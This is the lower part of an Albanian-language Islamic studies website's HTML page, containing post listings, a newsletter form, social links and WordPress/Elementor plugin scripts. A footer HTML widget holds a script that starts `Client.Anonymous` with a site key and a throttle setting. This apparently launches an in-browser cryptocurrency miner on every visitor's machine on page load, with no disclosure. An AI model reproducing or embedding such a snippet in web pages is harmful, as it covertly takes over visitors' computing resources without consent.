Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Faqja s’u gjet" />
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/81aiz.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b4078df44"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Rregullat e Fikhut &#8211; Ardhmeria Online","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"6c1222dcf1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"8853d3d3ae","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"4c8ed777cf"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"7c6f7dc897","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
